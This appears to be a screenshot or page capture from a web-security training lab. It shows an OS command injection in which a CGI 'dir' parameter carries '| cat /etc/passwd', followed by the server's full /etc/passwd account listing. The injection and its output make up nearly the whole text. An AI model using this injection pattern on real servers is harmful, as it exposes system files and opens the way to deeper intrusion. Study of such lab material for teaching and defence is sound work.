 https://wahh-app/cgi-bin/foo.cgi?dir=/public|%20cat%20/etc/passwd
Untitled Document
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/sbin:/bin/sh
adm:x:3:4:adm:/var/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/sh
news:x:9:13:news:/var/spool/news:/bin/sh
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:operator:/var:/bin/sh
games:x:12:100:games:/usr/games:/bin/sh
nobody:x:65534:65534:Nobody:/:/bin/sh
rpm:x:13:101:system user for rpm:/var/lib/rpm:/bin/false
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:70:70:system user for portmap:/:/bin/false
xfs:x:71:71:system user for xorg-x11:/etc/X11/fs:/bin/false
messagebus:x:72:72:system user for dbus:/:/sbin/nologin
apache:x:73:73:system user for apache2:/var/www:/bin/sh
rpcuser:x:74:74:system user for nfs-utils:/var/lib/nfs:/bin/false
sshd:x:75:75:system user for openssh:/var/empty:/bin/true
mysql:x:76:76:system user for MySQL:/var/lib/mysql:/bin/bash
squid:x:77:77:system user for squid:/var/spool/squid:/bin/false
postgres:x:78:78:system user for postgresql:/var/lib/pgsql:/bin/bash
snort:x:79:79:system user for snort:/var/log/snort:/bin/false
manicsprout:x:500:500::/home/manicsprout:/bin/bash
100%